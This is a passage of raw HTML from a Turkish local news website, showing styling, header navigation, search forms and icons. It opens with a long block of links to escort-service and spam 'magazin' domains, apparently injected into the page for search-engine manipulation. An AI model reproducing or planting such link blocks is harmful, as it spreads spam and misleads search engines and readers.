href="https://cankiriescortucuz.com/" title="çankırı escort">çankırı escort</a> <a href="https://corumescortu.com/" title="çorum escort">çorum escort</a> <a href="https://edirneescortbayan.com/" title="edirne escort">edirne escort</a> <a href="https://elazigescort.site/" title="elazığ escort">elazığ escort</a> <a href="https://erzurumescortbayan.net/" title="erzurum escort">erzurum escort</a> <a href="https://escorterzincan.com/" title="erzincan escort">erzincan escort</a> <a href="https://escortkirsehir.com/" title="kırşehir escort">kırşehir escort</a> <a href="https://escortvan.net/" title="van escort">van escort</a> <a href="https://escortzonguldak.org/" title="zonguldak escort">zonguldak escort</a> <a href="https://giresunescortlar.com/" title="giresun escort">giresun escort</a> <a href="https://gumushaneescortbayan.com/" title="gümüşhane escort">gümüşhane escort</a> <a href="https://hakkariescort.com/" title="hakkari escort">hakkari escort</a> <a href="https://igdirescortnew.com/" title="ığdır escort">ığdır escort</a> <a href="https://ispartaescort.site/" title="ısparta escort">ısparta escort</a> <a href="https://kahramanmarasescort.com/" title="kahramanmaraş escort">kahramanmaraş escort</a> <a href="https://karabukescort.org/" title="karabük escort">karabük escort</a> <a href="https://karamanescortbayan.com/" title="karaman escort">karaman escort</a> <a href="https://karsescort.com/" title="kars escort">kars escort</a> <a href="https://kastamonuescortiste.com/" title="kastamonu escort">kastamonu escort</a> <a href="https://kirklareliescort.site/" title="kırklareli escort">kırklareli escort</a> <a href="https://kutahyaescortbayan.com/" title="kütahya escort">kütahya escort</a> <a href="https://nevsehireskortlar.net/" title="nevşehir escort">nevşehir escort</a> <a href="https://nigdeescortlar.com/" title="niğde escort">niğde escort</a> <a href="https://ordubayanescort.com/" title="ordu escort">ordu escort</a> <a href="https://osmaniyeescortbayan.net/" title="osmaniye escort">osmaniye escort</a> <a href="https://rizeescort.site/" title="rize escort">rize escort</a> <a href="https://sanliurfaescortucuz.com/" title="şanlıurfa escort">şanlıurfa escort</a> <a href="https://siirtescortbayanlar.com/" title="siirt escort">siirt escort</a> <a href="https://sinopescortx.club/" title="sinop escort">sinop escort</a> <a href="https://sirnakescort.com/" title="şırnak escort">şırnak escort</a> <a href="https://tunceliescortbayanlar.com/" title="tunceli escort">tunceli escort</a> <a href="https://yozgatescortbayan.site/" title="yozgat escort">yozgat escort</a> <a href="https://tokatescortbayan.site/" title="tokat escort">tokat escort</a> <a href="https://tekirdagescortbayan.site/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://kutahyaescortbayan.site/" title="kütahya escort">kütahya escort</a> <a href="https://balikesirescort.site/" title="balıkesir escort">balıkesir escort</a> <a href="https://aydinescort.site/" title="aydın escort">aydın escort</a> <a href="https://edirneescort.site/" title="edirne escort">edirne escort</a> <a href="https://sivasescort.site/" title="sivas escort">sivas escort</a> <a href="https://usakescort.site/" title="uşak escort">uşak escort</a> <a href="https://adanaescortayca.com/" title="adana escort">adana escort</a> <a href="https://adanaescortberen.com/" title="adana escort">adana escort</a> <a href="https://adanaescortece.com/" title="adana escort">adana escort</a> <a href="https://adanaescortlinda.com/" title="adana escort">adana escort</a> <a href="https://adanaescortmelek.com/" title="adana escort">adana escort</a> <a href="https://adanaescortsude.com/" title="adana escort">adana escort</a> <a href="https://adanaescortsudenaz.com/" title="adana escort">adana escort</a> <a href="https://vergikonseyi.org.tr/" title="vergi konseyi">vergi konseyi</a> <a href="https://omegletv.org.tr/" title="götüntülü sohbet">görüntülü sohbet</a> <a href="https://urla-siyaset-haberleri.com.tr/" title="urla siyaset haberleri">urla siyaset haberleri</a> <a href="https://ankarada-hayat.com.tr/" title="ankara magazin">ankara magazin</a> <a href="https://istanbulda-magazin.com.tr/" title="istanbul magazin">istanbul magazin</a> <a href="https://yalovada-magazin.com.tr/" title="yalova magazin">yalova magazin</a> <a href="https://kutahyada-magazin.com.tr/" title="kütahya magazin">kütahya magazin</a> <a href="https://elazigda-magazin.com.tr/" title="elazığ magazin">elazığ magazin</a> <a href="https://adiyamanda-magazin.com.tr/" title="adıyaman magazin">adıyaman magazin</a> <a href="https://tokatta-magazin.com.tr/" title="tokat magazin">tokat magazin</a> <a href="https://sivasta-magazin.com/" title="sivas magazin">sivas magazin</a> <a href="https://batmanda-magazin.com.tr/" title="batman magazin">batman magazin</a> <a href="https://erzurumda-magazin.com.tr/" title="erzurum magazin">erzurum magazin</a> <a href="https://afyonda-magazin.com.tr/" title="afyon magazin">afyon magazin</a> <a href="https://malatyada-magazin.com.tr/" title="malatya magazin">malatya magazin</a> <a href="https://orduda-magazin.com.tr/" title="ordu magazin">ordu magazin</a> <a href="https://trabzonda-magazin.com.tr/" title="trabzon magazin">trabzon magazin</a> <a href="https://mardinde-magazin.com.tr/" title="mardin magazin">mardin magazin</a> <a href="https://eskisehirde-magazin.com.tr/" title="eskişehir magazin">eskişehir magazin</a> <a href="https://denizlide-magazin.com.tr/" title="denizli magazin">denizli magazin</a> <a href="https://muglada-magazin.com.tr/" title="muğla magazin">muğla magazin</a> <a href="https://vanda-magazin.com/" title="van magazin">van magazin</a> <a href="https://aydinda-magazin.com.tr/" title="aydın magazin">aydın magazin</a> <a href="https://tekirdagda-magazin.com.tr/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://balikesirde-magazin.com.tr/" title="balıkesir">balıkesir magazin</a> <a href="https://samsunda-magazin.com.tr/" title="samsun magazin">samsun magazin</a> <a href="https://kayseride-magazin.com.tr/" title="kayseri magazin">kayseri magazin</a> <a href="https://manisada-magazin.com.tr/" title="manisa magazin">manisa magazin</a> <a href="https://hatayda-magazin.com.tr/" title="hatay magazin">hatay magazin</a> <a href="https://diyarbakirda-magazin.com.tr/" title="diyarbakır magazin">diyarbakır magazin</a> <a href="https://mersinde-magazin.com.tr/" title="mersin magazin">mersin magazin</a> <a href="https://kocaelide-magazin.com.tr/" title="kocaeli magazin">kocaeli magazin</a> <a href="https://gaziantepte-magazin.com.tr/" title="gaziantep magazin">gaziantep magazin</a> <a href="https://konyada-magazin.com.tr/" title="konya magazin">konya magazin</a> <a href="https://sakaryada-magazin.com.tr/" title="sakarya magazin">sakarya magazin</a> <a href="https://antalyada-magazin.com.tr/" title="antalya magazin">antalya magazin</a> <a href="https://bursada-magazin.com.tr/" title="bursa magazin">bursa magazin</a> <a href="https://izmirde-magazin.com.tr/" title="izmir magazin">izmir magazin</a> <a href="https://istanbulda-otomobil.com.tr/" title="istanbul otomobil fiyatları">istanbul otomobil fiyatları</a> <a href="https://istanbulda-ekonomi.com.tr/" title="istanbul ekonomi">istanbul ekonomi</a> <a href="https://istanbulda-egitim.com.tr/" title="istanbul eğitim">istanbul eğitim</a> <a href="https://istanbulda-seyahat.com.tr/" title="istanbul seyahat">istanbul seyahat</a> <a href="https://istanbulda-gezi.com.tr/" title="istanbul gezi rehberi">istanbul gezi rehberi</a> <a href="https://antalyada-alisveris.com.tr/" title="antalya alışveriş merkezleri">antalya alışveriş merkezleri</a> <a href="https://antalyada-ticaret.com.tr/" title="antalya ticaret">antalya ticaret</a>
</div>    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9199561059146998"
     crossorigin="anonymous"></script>    <link rel="Shortcut Icon" href="https://haberadam.temadam.com/wp-content/uploads/2020/11/favicon-16x16-1-1.png" type="image/x-icon">
    <link rel="stylesheet" href="https://edirneyenigun.com/wp-content/themes/haberadam/Css/styles.css?v=1.0" />
    <link rel="stylesheet" href="https://edirneyenigun.com/wp-content/themes/haberadam/Css/owl.carousel.min.css">
            <link rel="stylesheet" href="https://edirneyenigun.com/wp-content/themes/haberadam/icon/style.css" />

        <link rel="stylesheet" href="https://edirneyenigun.com/wp-content/themes/haberadam/Css/theme_style.css">
    

    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-regular.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-medium.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-semibold.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-bold.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-regular2.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-medium2.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-semibold2.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-bold2.woff2" as="font" crossorigin>
    <style>
        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 400;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-regular.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 500;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-medium.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 600;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-semibold.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 700;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-bold.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 400;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-regular2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 500;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-medium2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 600;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-semibold2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 700;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-bold2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }
    </style>

        <style>
    body{
        background-color: #ffffff;
    }
    .scdovizin button, .scdovizintab > div.active{
        background-color: #ea3566;
    }
    .scdovizintab > div.active{
        border-color: #ea3566;
    }
    .scdovizin-inputs.scifull span{
        border-color: #ea356625;
    }
    #header-shape-gradient {
        --color-stop: #ea3566;
        --color-bot: #ea3566;
    }
    #zuck-modal-content .story-viewer .slides .item>.media{width: 700px;}
    #zuck-modal-content .strydesc{color: }
    .newsBox2 > i{background: #db2027;opacity: 0.7;}
    .ayarlarkaydet.ayarkheader:hover {background-color:#db2027;}
    .iletisim svg.titledot rect {fill:#db2027;}
    .videoNewsBox ul li a strong:hover{color: #db2027}
    .pageWrapper .pageMainWrap .contentWrap .pageNav ul li.active a:before, header{background: #ea3566}
    .pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm .submit{background: #ea3566}
    .tag{background: #ea3566}
    .newsBox:hover>strong{color:#db2027}
    .newsBox>strong:hover{color:#db2027}
    .authorBox ul li a strong,#owl-wleft-slider3 .owl-nav button:hover{color:#ea3566}
    .options-icons.iconcom:hover .icon-border {
      background-color: #ea3566;
      border-color: #ea3566;
    }
    @media only screen and (max-width: 480px) {
        .header-bottom {
            background: #ea3566;
        }
    }

    .desk-menu-top ul li:first-child, .desk-menu-bottom-left li a:before, .desk-menu-bottom-right ul li a,
    .desk-menu-bottom-right ul li a span
    {color: #c9c9c990}
    .desk-menu-bottom-left li a i{ background-color: #c9c9c990 }
    .desk-menu-bottom-left li a, .desk-menu-bottom-right ul li a, .desk-menu-bottom-right ul li a span { border-color: #c9c9c990; }
    .desk-menu-bottom-right ul li a span svg path { fill: #c9c9c990; }

    .left .more a{background-color: #ea3566}

    #home > .bottom > .left .twoLineNews > div > div > div > div > div > div a strong:hover{color: #ea3566}
    .videoNewsBox ul li a span i{background: #db2027}
    .pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm .submit{background: #db2027}
    .pageWrapper .pageMainWrap .contentWrap .pageNav ul li.active a:before{background: #db2027}
    .pageWrapper .pageMainWrap .contentWrap .pageNav ul li > a:before{background: #db2027}
    .header2.withHeader3 .hd-top, .hmfix .header2.withHeader3 .hd-bot.on, .hmfix .header-bottom.on, .wleft-slider-left li.active a figure, .hd-bot,
    .hd-bot, .header2.withHeader3 .hd-top, .hmfix .header2.withHeader3 .hd-bot.on, .yol-in-bottom ul li a span
    { border-color: #ea3566; }
    header .menu-item-has-children ul.sub-menu{ background-color: #0a0a0a }
    .desk-menu{ background-color:#2a2929 }
    .bvgl-title{border-color: #ea3566 }
    div#owl-wleft-slider3 .owl-dots button:hover:after, div#owl-wleft-slider3 .owl-dots button.active:after,
    .main-manset .owl-dots button.active, .main-manset .owl-nav .owl-prev:hover, .main-manset .owl-nav .owl-next:hover,
    .tab-up-in .owl-dots button.active, .header-bottom-left:before, .header-bottom-left #logo,
    .header-bottom-left nav ul li a:after, .hd-bot-left #logo, .hd-bot-left .mobile-logo, a.mobile-logo, .gazete-detay-left ul li a:before
    {
        background-color: #ea3566;
    }

    .yr-in a p:hover,.hd-bot-right nav ul li a:hover{ color:#ea3566 }

    #owl-wleft-slider2 .owl-dots button.active,div#owl-wleft-slider .owl-dots button.active, div#owl-wleft-slider3 .owl-dots button.active,
    .tab-up-in .owl-dots button.active, .main-manset #owl-main-manset .owl-dot.active{
        background-color: #ea3566 !important;
    }
    .yol-in-bottom ul li a span{ border-color: #ea3566 !important; }

    #home.container .newsBox>strong span:hover, #home.container .newsBox>strong:hover span, .flmc .news-four-2 .news-four-in span:hover,
    .kat-grid-right-five a:hover strong, #home.container .newsBox>strong:hover span, .fively-left a:hover h5, .news-four-in a.news-four-link:hover .news-four-in-title span,
    .yol-in-bottom ul li a:hover span, .footer-links-left ul li a:hover, .gazete-detay-left ul li a:hover span, .gazete-detay-left ul li a.active span,
    .gazete-dr-gun li a:hover, .gazeteler-top h1 b
    {
        color: #db2027 !important;
    }

    .hm-top .select-vakit{ background-color: #ea3566 }

    .mobile-menu h3{ color: #ea3566 }

        footer .logo-pattern{background-color: #ea3566}
    
            .header-bottom-left:before, .header-bottom-left #logo, .alt-cat,
        .main-manset .owl-dots button.active, .main-manset .owl-nav .owl-prev:hover, .main-manset .owl-nav .owl-next:hover,
        .header-bottom-left nav ul li a:after, .left .more a, .newsBox span .icon-play-arrow,
        .options-icons .icon-border.active, span.icon-border-count, .sc-options-user,  #newsRead .bottom .left .detail .relatedContent a,
        #newsRead .bottom .left .detail ol li:before,
        .hd-bot-left #logo, .shrrt.active .icon-border,
        .sc-options-left .options-icons:hover .icon-border, .cb-ver-head, a.mobile-logo, .ss-choosen, .ss-top-mobile a:hover,
        .options-icons.iconfav:hover .icon-border,.options-icons.iconcom:hover .icon-border   {background-color: #0a558a}
        .bvgl-title, .options-icons .icon-border.active, .options-icons .icon-border.active:hover,
        .hmfix .header-bottom.on,.shrrt.active .icon-border,
        .sc-options-left .options-icons:hover .icon-border, .hd-bot, .header2.withHeader3 .hd-top, .hmfix .header2.withHeader3 .hd-bot.on,.yol-in-bottom ul li a span,
        .wleft-slider-left li.active a figure,.options-icons.iconfav:hover .icon-border,.options-icons.iconcom:hover .icon-border
        {border-color: #0a558a}
        .video-five-left{background-color: #ffffff36}
        .video-five .flex-start,.video-five-right{background-color: #0a558a}

        #owl-wleft-slider1 .owl-dots button.active ,#owl-wleft-slider2 .owl-dots button.active, div#owl-wleft-slider3 .owl-dots button.active{background-color: #0a558a !important;}
        footer .logo-pattern, div#owl-wleft-slider3 .owl-dots button.active:after,
        div#owl-wleft-slider3 .owl-dots button.active:after, .main-manset #owl-main-manset .owl-dot.active,
        div#owl-wleft-slider .owl-dots button.active, .ss-top ul li.active, .ss-top ul li:hover, #owl-sports .owl-nav .owl-prev,
        .ss-bottom ul a, #owl-sports .owl-nav .owl-next
        {background-color: #0a558a !important;}

        .wleft-slider3 .owl-nav button:hover, span.comment-active b{ color: #0a558a !important; }

                    footer .logo-pattern{background-color: }
        


        .container .newsBox>strong span:hover, .fourrscl-bottom p:hover, .sc-fively-2 a p:hover, .sc-fively-1 a p:hover,
        a.bvgl-top p:hover, a.bvgl-top figure:hover a.bvgl-top p, .infinityDiv h4,.cb-veri ul li:hover a,.cb-letters p b,
        #newsRead .bottom .left .detail .options-icons:hover p, .yazar-detay-right .cap .options-icons:hover p,
        .footer-links-left ul li a:hover
        {
            color: #0a558a !important;
        }

        @media only screen and (max-width: 480px) {
            .header-bottom {
                background: #0a558a;
            }
        }

        .sticky-bread {
            border-top-color:  #0a558a;
        }

        .sb-left a svg path {
          fill: #0a558a;
        }

        .hd-bot, .header2.withHeader3 .hd-top, .hmfix .header2.withHeader3 .hd-bot.on{
            border-top-color: #0a558a;
        }

    .scdovizin button, .scdovizintab > div.active{
        background-color: #0a558a;
    }
    .scdovizintab > div.active{
        border-color: #0a558a;
    }
    .scdovizin-inputs.scifull span{
        border-color: #0a558a25;
    }

    
    @media screen and (max-width:568px) {
        #home > .bottom .left .sixNewsSymmetry > div {
            width: 100%;
            flex: 100%;
            max-width: 100%;
            padding-left: 5px;
            padding-right: 5px !important;
        }
    }

        .ows-in h3, #owl-wleft-slider2 .ows-in h3, #owl-wleft-slider3 .ows-in h3, .main-manset-title h3,.tab-up-title h3{text-transform: unset;}
        .ows-in h3::first-line{color:#e5d520}
            .container .newsBox>strong:hover span{ color: #db2027 }
    .genel-veri{background-color: #dd3333}

    .mid-va span,.corona1,.corona2{background-color: #b21c26}
    .mid-va span:first-child{background-color: transparent}
    .weat-d-tag a:hover{background-color: #ea3566 !important;border-color: #ea3566 !important;}
</style>

    <script>
        var ajaxurl = "https://edirneyenigun.com/wp-admin/admin-ajax.php";
    </script>
</head>

<body class=" hmfix  bgWhite mm-wrapper">

    <header class="header1 center">
        <div class="header-bottom">
        <div class="container">
            <div class="flex-between">
                <div class="header-bottom-left">
                    <div class="logo-pattern">
</div>

<a href="https://edirneyenigun.com/" id="logo" class="desktop-logo"><img src="https://edirneyenigun.com/wp-content/uploads/edirneyenigun-logo.png" class="logo-lzy" alt="Edirne Yenigün" /></a>
<a href="https://edirneyenigun.com/" class="mobile-logo"><img src="https://edirneyenigun.com/wp-content/uploads/edirneyenigun-logo.png" class="logo-lzy"  alt="Edirne Yenigün" /></a>                    <nav>
                        <ul id="menu-ust-menu" class="menu"><li id="menu-item-3189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3189"><a href="https://edirneyenigun.com/">Ana Sayfa</a></li>
<li id="menu-item-1344" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-1344"><a href="https://edirneyenigun.com/gundem/">Gündem</a></li>
<li id="menu-item-1601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1601"><a href="https://edirneyenigun.com/ekonomi/">Ekonomi</a></li>
<li id="menu-item-3188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3188"><a href="https://edirneyenigun.com/saglik/">Sağlık</a></li>
<li id="menu-item-1348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1348"><a href="https://edirneyenigun.com/spor/">Spor</a></li>
<li id="menu-item-1346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1346"><a href="https://edirneyenigun.com/gundem/egitim/">Eğitim</a></li>
<li id="menu-item-3193" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3193"><a href="https://edirneyenigun.com/gundem/politika/">Politika</a></li>
<li id="menu-item-3190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3190"><a href="https://edirneyenigun.com/asayis/">Asayiş</a></li>
<li id="menu-item-15581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15581"><a href="https://edirneyenigun.com/e-gazete/">E-Gazete</a></li>
</ul>                    </nav>
                </div>
                <div class="header-bottom-right">

                    <div class="header-bottom-right-options">
                        
<ul>

    <li class="hdr-s "><a href="javascript:;">
      <svg id="asd" class="des-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#222;stroke-linecap:round;stroke-width:2px"></path></svg>
            <!--<img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/searchw.png" alt="s" class="mb-g">-->

            <svg id="asd" class="mobileg-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#fff;stroke-linecap:round;stroke-width:2px"></path></svg>
        </a>
        <div class="header-search-form" style="visibility: hidden;opacity: 0;transform: translateY(10px);">
            <div class="container">
                <div class="hsf-in">
                    <form class="" action="https://edirneyenigun.com/" method="get">
                        <input type="text" name="s" placeholder="Ne aramak istersiniz?">
                          <div class="s-close">
                            <svg width="12" height="12" version="1.1" id="Capa_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px"
                               viewBox="0 0 47.971 47.971" style="enable-background:new 0 0 47.971 47.971;" xml:space="preserve">
                            <g>
                              <path d="M28.228,23.986L47.092,5.122c1.172-1.171,1.172-3.071,0-4.242c-1.172-1.172-3.07-1.172-4.242,0L23.986,19.744L5.121,0.88
                                c-1.172-1.172-3.07-1.172-4.242,0c-1.172,1.171-1.172,3.071,0,4.242l18.865,18.864L0.879,42.85c-1.172,1.171-1.172,3.071,0,4.242
                                C1.465,47.677,2.233,47.97,3,47.97s1.535-0.293,2.121-0.879l18.865-18.864L42.85,47.091c0.586,0.586,1.354,0.879,2.121,0.879
                                s1.535-0.293,2.121-0.879c1.172-1.171,1.172-3.071,0-4.242L28.228,23.986z" fill="#222"/>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            </svg>

                          </div>
                    </form>
                </div>
            </div>
        </div>
    </li>
    <li >
                        <a href="https://edirneyenigun.com/giris">
                    <svg xmlns="https://www.w3.org/2000/svg" class="des-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#222"/></svg>
                                        <svg xmlns="https://www.w3.org/2000/svg" class="mobileg-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#fff"/></svg>
            </a></li>
    <li >
        <div class="hamburger m-toggle">
            <div class="hamburger-in">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </li>
</ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="mobileSearch">
        <div class="mobileSearch-close">
            <div class="mss-close">
                <svg width="12" height="12" version="1.1" id="Capa_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 47.971 47.971" style="enable-background:new 0 0 47.971 47.971;" xml:space="preserve">
                    <g>
                        <path d="M28.228,23.986L47.092,5.122c1.172-1.171,1.172-3.071,0-4.242c-1.172-1.172-3.07-1.172-4.242,0L23.986,19.744L5.121,0.88
                                c-1.172-1.172-3.07-1.172-4.242,0c-1.172,1.171-1.172,3.071,0,4.242l18.865,18.864L0.879,42.85c-1.172,1.171-1.172,3.071,0,4.242
                                C1.465,47.677,2.233,47.97,3,47.97s1.535-0.293,2.121-0.879l18.865-18.864L42.85,47.091c0.586,0.586,1.354,0.879,2.121,0.879
                                s1.535-0.293,2.121-0.879c1.172-1.171,1.172-3.071,0-4.242L28.228,23.986z" fill="#222"></path>
                    </g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                </svg>

            </div>
        </div>
        <div class="mobileSearch-top">
            <form method="get" action="https://edirneyenigun.com/">
                <div class="mobileSearch-flex">
                    <button type="submit">
                        <svg id="asdf" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2">
                            <path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#fff;stroke-linecap:round;stroke-width:2px"></path>
                        </svg>
                    </button>
                    <input type="text" name="s" placeholder="Hızlı Ara" required="">
                </div>
            </form>
        </div>
        <div class="mobileSearch-bottom">
            <ul>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zulfikar-aytug/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zülfikar Aytuğ</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeydehanim/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
